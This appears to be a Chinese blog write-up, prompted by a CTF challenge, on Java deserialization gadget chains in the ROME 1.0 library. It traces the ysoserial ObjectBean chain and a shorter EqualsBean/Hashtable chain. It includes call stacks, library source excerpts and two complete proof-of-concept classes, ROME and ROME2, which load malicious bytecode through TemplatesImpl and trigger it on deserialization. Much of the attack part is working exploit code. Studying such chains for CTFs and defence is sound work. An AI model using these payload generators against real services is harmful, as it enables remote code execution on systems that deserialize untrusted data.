ysoserial利用的是ObjectBean
1
2
3
4
5
6
7
8
9
10
11
12
|
* TemplatesImpl.getOutputProperties()
* NativeMethodAccessorImpl.invoke0(Method, Object, Object[])
* NativeMethodAccessorImpl.invoke(Object, Object[])
* DelegatingMethodAccessorImpl.invoke(Object, Object[])
* Method.invoke(Object, Object...)
* ToStringBean.toString(String)
* ToStringBean.toString()
* ObjectBean.toString()
* EqualsBean.beanHashCode()
* ObjectBean.hashCode()
* HashMap<K,V>.hash(Object)
* HashMap<K,V>.readObject(ObjectInputStream)
|
依赖
1
2
3
4
5
6
7
|
<dependencies>
<dependency>
<groupId>rome</groupId>
<artifactId>rome</artifactId>
<version>1.0</version>
</dependency>
</dependencies>
|
这条链看起来很简单,gadget都没几层,ysoserial里代码都没几行
可以看到最内层还是TemplatesImpl加载恶意字节码,而加载到字节码的关键点是ToStringBean的toString方法。
首先getPropertyDescriptors会获取类的getter,这里我们获取TemplatesImpl的getOutputProperties
然后在后面invoke执行,加载到我们恶意字节码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
|

private String toString(String prefix) {
StringBuffer sb = new StringBuffer(128);
try {
// 获取getter,这里获取到getOutputProperties
PropertyDescriptor[] pds = BeanIntrospector.getPropertyDescriptors(this._beanClass);
if (pds != null) {
for(int i = 0; i < pds.length; ++i) {
String pName = pds[i].getName();
Method pReadMethod = pds[i].getReadMethod();
if (pReadMethod != null && pReadMethod.getDeclaringClass() != Object.class && pReadMethod.getParameterTypes().length == 0) {
// invoke执行getOutputProperties
Object value = pReadMethod.invoke(this._obj, NO_PARAMS);
this.printProperty(sb, prefix + "." + pName, value);
}
}
}
}
|
而这里会发现,ToStringBean是有两个toSting方法的,我们需要控制this._obj是我们的TemplatesImpl
![https://tuchuang.huamang.xyz/img/image-20221026114609962.png]()
我们继续往外跟,这里是ObjectBean.toString(),我们跟进去看看,可以看到ObjectBean他一下实现了三个Bean,而触发了他的toSting方法,就会执行到ToStringBean的toSting方法
![https://tuchuang.huamang.xyz/img/image-20221026114843883.png]()

那么如何执行到ToStringBean的toSting方法呢,这里是用到了EqualsBean的beanHashCode,这里的this._obj就是ObjectBean
1
2
3
|
public int beanHashCode() {
return this._obj.toString().hashCode();
}
|
![https://tuchuang.huamang.xyz/img/image-20221026115336557.png]()
那么再往前跟,会发现执行beanHashCode的地方,居然又回到了ObjectBean,在ObjectBean的hashCode方法
![https://tuchuang.huamang.xyz/img/image-20221026115440387.png]()
那触发hashCode的地方就分析多了,这里我们可以用一个HashMap.put就行了
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
|
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import com.sun.syndication.feed.impl.ObjectBean;
import javassist.ClassPool;
import javassist.CtClass;
import javax.xml.transform.Templates;
import java.io.*;
import java.lang.reflect.Field;
import java.util.HashMap;
public class ROME {
public static byte[] serialize(Object obj) throws Exception {
ByteArrayOutputStream btout = new ByteArrayOutputStream();
ObjectOutputStream objOut = new ObjectOutputStream(btout);
objOut.writeObject(obj);
return btout.toByteArray();
}
public static Object deserialize(byte[] serialized) throws Exception {
ByteArrayInputStream btin = new ByteArrayInputStream(serialized);
ObjectInputStream objIn = new ObjectInputStream(btin);
Object o = objIn.readObject();
return o;
}
public static void setFieldValue(Object obj, String name, Object value) throws Exception{
Field field = obj.getClass().getDeclaredField(name);
field.setAccessible(true);
field.set(obj, value);
}
public static void main(String[] args) throws Exception {
ClassPool pool = ClassPool.getDefault();
CtClass clazzz = pool.get("EvilTest");
byte[] code = clazzz.toBytecode();
TemplatesImpl templates = new TemplatesImpl();
setFieldValue(templates, "_bytecodes", new byte[][]{code});
setFieldValue(templates, "_name", "HelloTemplatesImpl");
setFieldValue(templates, "_tfactory", new TransformerFactoryImpl());
ObjectBean delegate = new ObjectBean(Templates.class, templates);
ObjectBean root = new ObjectBean(ObjectBean.class, delegate);
HashMap<Object,Object> hashMap = new HashMap<>();
hashMap.put(root, "123");
byte[] obj = serialize(hashMap);
deserialize(obj);
}
}
|
为什么这分析了其他的利用链,因为有个题目,涉及到ROME的反序列化,但是他限制了payload的长度,而原来ysoserial的链子,用的都是ObjectBean,这个东西一下去实现了三个bean,所有payload会非常的长,所以涉及到了其他利用链的挖掘
![https://tuchuang.huamang.xyz/img/image-20221026141100726.png]()
gadget
1
2
3
4
5
6
7
|
Hashtable.readObject()
Hashtable.reconstitutionPut()
AbstractMap.equals()
EqualsBean.equals(TemplatesImpl)
EqualsBean.beanEquals(TemplatesImpl)
pReadMethod.invoke(_obj, NO_PARAMS)
TemplatesImpl.getOutputProperties()
|
POC
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
|
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import com.sun.syndication.feed.impl.EqualsBean;
import javassist.ClassPool;
import javassist.CtClass;
import javax.xml.transform.Templates;
import java.io.ByteArrayInputStream;
import java.io.ByteArrayOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.util.HashMap;
import java.util.Hashtable;
public class ROME2 {
public static byte[] serialize(Object obj) throws Exception {
ByteArrayOutputStream btout = new ByteArrayOutputStream();
ObjectOutputStream objOut = new ObjectOutputStream(btout);
objOut.writeObject(obj);
return btout.toByteArray();
}
public static Object deserialize(byte[] serialized) throws Exception {
ByteArrayInputStream btin = new ByteArrayInputStream(serialized);
ObjectInputStream objIn = new ObjectInputStream(btin);
Object o = objIn.readObject();
return o;
}
public static void setFieldValue(Object obj, String name, Object value) throws Exception{
Field field = obj.getClass().getDeclaredField(name);
field.setAccessible(true);
field.set(obj, value);
}
public static void main(String[] args) throws Exception {
ClassPool pool = ClassPool.getDefault();
CtClass clazzz = pool.get("EvilTest");
byte[] code = clazzz.toBytecode();
TemplatesImpl templates = new TemplatesImpl();
setFieldValue(templates, "_bytecodes", new byte[][]{code});
setFieldValue(templates, "_name", "HelloTemplatesImpl");
setFieldValue(templates, "_tfactory", new TransformerFactoryImpl());
// 防止构造触发
EqualsBean bean = new EqualsBean(String.class, "s");
HashMap map1 = new HashMap();
HashMap map2 = new HashMap();
map1.put("yy", bean);
map1.put("zZ", templates);
map2.put("yy", templates);
map2.put("zZ", bean);
Hashtable table = new Hashtable();
table.put(map1, "1");
table.put(map2, "2");
// 反射插入恶意代码
setFieldValue(bean, "_beanClass", Templates.class);
setFieldValue(bean, "_obj", templates);
byte[] obj = serialize(table);
deserialize(obj);
}
}
|
EqualBean他的beanEquals方法,也触发了invoke
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
|
public EqualsBean(Class beanClass, Object obj) {
if (!beanClass.isInstance(obj)) {
throw new IllegalArgumentException(obj.getClass() + " is not instance of " + beanClass);
} else {
this._beanClass = beanClass;
this._obj = obj;
}
}
public boolean equals(Object obj) {
return this.beanEquals(obj);
}
public boolean beanEquals(Object obj) {
Object bean1 = this._obj;
Object bean2 = obj;
boolean eq;
...
...
try {
PropertyDescriptor[] pds = BeanIntrospector.getPropertyDescriptors(this._beanClass);
if (pds != null) {
for(int i = 0; eq && i < pds.length; ++i) {
Method pReadMethod = pds[i].getReadMethod();
if (pReadMethod != null && pReadMethod.getDeclaringClass() != Object.class && pReadMethod.getParameterTypes().length == 0) {
Object value1 = pReadMethod.invoke(bean1, NO_PARAMS);
Object value2 = pReadMethod.invoke(bean2, NO_PARAMS);
eq = this.doEquals(value1, value2);
}
}
}
...
...
|
所以这里的关键就是执行到equals,执行到equals可以利用CC7里的Hashtable,利用Hashcode的碰撞来做
这里我直接跟Hashtable.reconstitutionPut,反序列化时因为有两个元素,所以会触发两次,第一次把第一个HashMap存入,注意到这里计算hashCode,是对Map中每一个元素计算后相加
![https://tuchuang.huamang.xyz/img/image-20221026153359249.png]()
然后在最后存入tab中,当第二个Map进入这个方法的时候,同样计算hashCode,由于两个Map的结果是一样的,所以能通过判断进入equals,这里就触发到了EqualsBean的equals方法了
![https://tuchuang.huamang.xyz/img/image-20221026154114789.png]()


可以发现,这里每一个map都插入了两个元素进去,这是为什么,CC7都不用,这里我调试了一下分析发现,这里EqualsBean的beanEquals这里要执行到下面的反射,必须得满足obj != null
![https://tuchuang.huamang.xyz/img/image-20221026170154086.png]()
如果我们不给hashMap传两个值,那么就会导致AbstractMap的equals方法里,m.get拿不到值导致null
![https://tuchuang.huamang.xyz/img/image-20221026170453211.png]()
这样就会让我们的EqualsBean进去equals的时候,没有参数,就别谈执行到恶意字节码了
所以这里需要给每个Map加两个元素(单加一个算的hashCode不一样)
1
2
3
4
5
6
7
8
9
10
|
HashMap map1 = new HashMap();
HashMap map2 = new HashMap();
map1.put("yy", bean);
map1.put("zZ", templates);
map2.put("yy", templates);
map2.put("zZ", bean);
Hashtable table = new Hashtable();
table.put(map1, "1");
table.put(map2, "2");
|